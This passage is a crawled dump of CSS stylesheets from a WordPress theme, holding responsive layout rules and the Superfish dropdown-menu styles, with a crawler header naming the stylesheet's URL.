max-width: 960px;
width:auto;
}

#right-sidebar h3, ul.tabbernav li { font-size: 1.125em !important; }

.widget-area #sponsorlinks {
	text-align:center;
}

.widget-area #sponsorlinks img {
	width:auto;
	margin: 1px !important;
	float: none !important;
	padding: 0px;
}
#topbanner {
    float: left;
    padding:15px 0 0;
}

#custom .bp-searchform input[type="text"], #custom .bp-searchform select {
    width: 120px;
}

}

@media only screen and (min-width:300px) and (max-width:770px){/* ipad 780px */

#content {width: 100% !important;}

aside.home-feat-cat {
    border-style: none;
    border-width: 0;
    float: left;
    padding-bottom: 2em;
	margin: 0 !important;
    width: 100% !important;
}
aside.home-feat-cat .feat-thumb img {
    height: auto;
    width: 100%;
}
#slider,#sliderContent {
   height: 300px !important;
}

body {}
.sliderImage h1 {font-size: 2em !important;}

#post-entry, #right-sidebar {
margin: 0 0 2em;
padding: 2% 0%;
position: relative;
float: left;
width: 100% !important;
}
#header-right { width:100%; text-align: center;}

#header-right .social-and-search {
margin: 0px;
padding: 0.6em;
float: left;
width: auto;
}
#slider {
	width: 100% !important;
	}
	#mobile-nav { width: 96%; padding: 2%; }

#siteinfo { width:96% !important;padding:2% !important; float:left; }

#container .flex-caption h1  {
	margin:0 0 0.125em;
	font-size:1.85em;
}
#container ol.commentlist li ul.children li.depth-2 {
margin: 0 0 0 0px;
}
#left-container { display:none; }

#wrapper-main {
float: left;
width: 100%;
background: transparent !important;
box-shadow: 0 2px 5px transparent !important;
}
#siteinfo h1 {
  width:100%;
  float:left;
  margin:1em 0 0;
}
#siteinfo p {
  width:100%;
  float:left;
  margin: 0;
}
#topbanner {width:100%; float:left;overflow:hidden;margin: 1em 0 0;}
  .jcpost h1{font-size: 3em !important; }

footer .innerwrap , header .innerwrap, .innerwrap-custom-header, #bodywrap, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 94%;
width:auto;
}

#post-related .feat-cat-meta {margin: 0px 0.8em 0.5em 0px !important;}

#wrapper .content { width:100%; padding:0% !important;  }
#post-entry { padding:0 !important; width: 100% !important;}
footer .fbox { width:100%; padding:0%; }


#slidearea .innerwrap,#gallerycover { width:100% !important;}
.jcbox img{float:none !important;clear:both;margin: 0px 0px 1em 0px !important;padding: 0px;max-width:90% !important;height:auto;width:auto;}
.jcpost {width:auto !important;float:left;}
#slidearea,#gallerycover,.jcpost {height: 530px !important;}

.ftop { width:94%; padding: 2em 3% !important; }
.footer-left, .footer-right {width:100% !important; padding: 0.25em 0;}
.footer-right {margin:0; padding:0;}
.footer-right ul {float: left !important;}
.footer-right ul li {margin: 0 10px  0 0 !important;}

div#mobile-nav { display:inline !important; }

#top-navigation .sf-menu, #main-navigation .sf-menu {display:none;}

#main-navigation { background: #52C0D4; }

#siteinfo {
    float: left;
    margin: 0 0 1em;
    text-align: center;
    width: 100%;
}

#custom .flexlarge .flex-image {
	width: 360px;
	height: 220px;
	overflow: hidden;
	position: absolute;
	right: 30px !important;
	bottom: 0px !important;
	border: 6px solid #FFF;
	top: 21px;
	box-shadow: 0 2px 0 #FCF9EE, 0 4px 0 rgba(0, 0, 0, .15);
	}


}

@media only screen and (min-width:280px) and (max-width:750px){
.container-wrap, .footer-top .ftop {
  width:100% !important;
  padding:0% !important;
}

#main-navigation {
   margin:0 0 1.25em;
}

#custom #post-entry article.home-post .article-blk { width: 100%; height:auto !important;margin:0 0 3% !important; }
#custom #post-entry article.home-post { width:100%; height:auto !important;float:left; margin:0 0 2em !important; }
#custom #post-entry article.home-post.alt-post { width:100%; height:auto !important;float:left; margin:0 0 2em !important; }

#custom .separator { display:none; }

#custom .post-right {
	width:100%; margin:0 !important;
	}

#custom #post-entry div.post-thumb.in-archive { width:100%; height:auto !important; }

.post-thumb.in-mobile { display:inline !important; margin: 0 0 0.75em !important; }
.sliderImage h1 {font-size: 2em !important;}

#custom #slider { height: 280px !important; }
#custom .sliderImage img {
width: auto !important;
height: auto !important;
max-width: 800px;
}
#slider .left, #slider .right {
	width: 45% !important;
	}

#post-entry div.post-thumb {
margin: 0em;
width: 100%;
}


#custom .flex-caption {
	width: 80% !important;
	padding:0%;
	position: absolute;
	float: left;
	left:60px !important;
	margin: 0px;
	top: 260px !important;
}

#custom .flex-caption h1  {
	margin:0em;
	color:#222;
	font-size:1.35em;
	line-height:115%;
	padding: 0px;
	float: left;
	width: 100%;
}
.flexlarge .feat-more {margin: 6px 0 0 !important;}
.flex-caption p {display:none;}

}



@media only screen and (min-width:200px) and (max-width:322px){}



--- FILE ---
content_type: text/css
request_url: https://wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/css/superfish.css?ver=5.5.3
body_size: 1768
content:

/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;

}

.sf-menu {
	line-height:	1.0;
	
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			15em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li li a {
	font-size: 1em;
	border-right:	0 none;
	padding: 		0.75em 1.5em;
}
.sf-menu ul li a:hover {
	color: #FFF !important;
}


ul.sf-menu li.no_desc:hover ul,
ul.sf-menu li.no_desc.sfHover ul {
	left:			0;
	top:			3em; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li.no_desc li:hover ul,
ul.sf-menu li.no_desc li.sfHover ul {
	left:			0;
	top:			0em; /* match top ul list item height */
	z-index:		99;
}


ul.sf-menu li.have_desc:hover ul,
ul.sf-menu li.have_desc.sfHover ul {
	left:			0;
	top:			4.5em; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li.have_desc li:hover ul,
ul.sf-menu li.have_desc li.sfHover ul {
	left:			0;
	top:			0em; /* match top ul list item height */
	z-index:		99;
}


.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0.125em;
	top:			3em; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			12em; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			12em; /* match ul width */
	top:			0;
}

/*** DEMO SKIN ***/
#top-navigation .sf-menu li:hover,#top-navigation .sf-menu ul  {
	background-color: #B4260E;
}
#top-navigation .sf-menu li  {
	z-index: 9999;
}
.sf-menu li li:last-child,.sf-menu li li li:last-child {
	border-bottom: 0 none !important;
}
.sf-menu {}
.sf-menu li:before {display:none; }
#top-navigation .sf-menu a {
	text-decoration:none;
	display: block;
	font-size: 1.35em;
	padding: 0.75em 1.25em;  
	text-transform: capitalize;
	color: #FFF;
	font-weight: bold !important;
	margin: 0px;
	z-index: 9999;  
}


#main-navigation .sf-menu a {
	text-decoration:none;
	display: block;
	font-size: 1.25em;
	padding: 0.75em 1em;
	text-transform: capitalize;
	color: #333;
	font-weight: bold !important;
	margin: 0px;
	border-bottom: 5px solid #52C0D4;
}

#main-navigation .sf-menu a:hover {
   background: #52C0D4 none;
   color: #fff;
}
#top-navigation .sf-menu a:hover {
   background: #8E1E0C none;
   color: #fff;
}

.sf-menu a span.menu-decsription {
	font-size: 0.75em !important;
	font-weight: 200 !important;
	color: #fff;
	text-transform: lowercase;
}

#main-navigation .sf-menu a span.menu-decsription {display:inline !important;color:#333;}
#main-navigation .sf-menu li:hover a span.menu-decsription {color:#fff;}

#main-navigation .sf-menu li {margin-right:5px;}


.sf-menu .current_page_item a span.menu-decsription, .sf-menu .current_menu_item a span.menu-decsription, .sf-menu .current-menu-item a span.menu-decsription
{
	color: #fff;
}

.sf-menu li li a span.menu-decsription {
	}
.sf-menu li a:hover {
	color: #FFF;
	text-decoration: none;
}

.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	
}
.sf-menu li {}
.sf-menu li.no_desc a {
}
.sf-menu li li.no_desc a {
	height: auto !important;
}

#main-navigation .sf-menu ul  {
	margin: 0px;
	padding: 0px;
	background: #52C0D4 none;
	
}



.sf-menu li li,.sf-menu li li li {
}
.sf-cat-menu li li,.sf-cat-menu li li li {
}
.sf-menu li li:last-child,.sf-menu li li li:last-child {
	border-bottom: 0 none !important;
}
.sf-menu ul li a {
	color: #FFF !important;
	border: 0 none !important;
	text-decoration: none;
	font-size: 0.875em !important;
	font-weight: normal;
	letter-spacing: normal;
	text-transform: capitalize;
	padding: 0.75em 2em !important; 
}

.sf-menu ul li a:hover {
	color: #FFF !important;
	border-top: 0 none;
	border-right: 0 none !important;
	border-left: 0 none;
	text-decoration: none;
	background-color: #0046A6;
	background-image: none;
}

.main-nav .sf-menu ul li a:hover {
	color: #FFF !important;
	background-color: #2FBCD5;
	background-image: none;
}

.sf-menu .current_page_item a, .sf-menu .current_menu_item a, .sf-menu .current-menu-item a,.sf-menu .current_page_item a:hover, .sf-menu .current_menu_item a:hover, .sf-menu .current-menu-item a:hover {
	outline:		0;
	text-decoration: none;
	color: #FFF;
	background-color: transparent;
}




.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
	outline:		0;
		color: #fff;      
	text-decoration: none;
}


/*** arrows **/
.sf-menu a.sf-with-ul {
	padding-right: 	2.25em !important;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			1em;
	top:			1em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url('../images/arrows-FFFFFF.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
.main-nav .sf-sub-indicator {
	background:		url('../images/arrows-000000.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
.sf-menu ul .sf-sub-indicator  {
	background:		url('../images/arrows-FFFFFF.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}

.main-nav ul .sf-sub-indicator  {
	background:		url('../images/arrows-000000.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
.main-nav .sf-menu li:hover .sf-sub-indicator {
background: url('../images/arrows-FFFFFF.png') no-repeat -10px -100px;
}


ul .sf-sub-indicator {
	top:			1em; /* IE6 only */
}
ul ul .sf-sub-indicator {
	top:			1em !important; /* IE6 only */
}

a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			1em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
#main-navigation .sf-menu ul .sf-sub-indicator { background-position:  -10px 0; } 
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {}
.sf-shadow ul.sf-shadow-off {}
